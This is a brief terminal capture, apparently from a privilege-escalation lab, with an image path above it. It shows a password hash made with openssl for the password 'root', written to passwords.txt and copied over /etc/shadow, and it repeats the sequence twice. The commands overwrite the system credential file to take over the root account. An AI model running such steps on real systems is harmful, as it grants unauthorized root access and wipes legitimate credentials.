 bash-5.1$ openssl passwd -1 -salt hammad root
$1$hammad$5Z.JvKEyH/TILIgw8lo/C1
bash-5.1$ nano passwords.txt
bash-5.1$
bash-5.1$ openssl passwd -1 -salt hammad root
$1$hammad$5Z.JvKEyH/TILIgw8lo/C1
bash-5.1$ nano passwords.txt
bash-5.1$ cp passwords.txt /etc/shadow